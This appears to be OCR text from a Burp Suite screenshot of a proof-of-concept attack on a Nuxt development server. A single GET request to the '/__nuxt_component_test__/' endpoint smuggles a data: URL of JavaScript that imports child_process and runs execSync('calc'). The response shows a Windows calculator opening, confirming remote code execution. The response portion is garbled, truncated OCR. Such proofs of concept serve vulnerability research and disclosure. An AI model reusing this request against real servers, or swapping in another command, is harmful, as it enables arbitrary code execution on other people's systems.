 Request
Pretty Raw Hex \n
1 GET /__nuxt_component_test__/?path=
data%3atext/javascript,(await%20import('child_process')).execSync('calc'); HTTP/1.1
2 Host: mediocrity.com:3001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 content-type: text/html;charset=utf-8
4 x-power
5 date:
6 connec
7 conten
8
9 <!DOCTY
10 <html
11 <hea
<m
12 <m
<l
/_
0&
<l
/_
x=
<l
/_
<l
/_
0&
<l
/_
x=
</hea
13 <body
<d
</
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =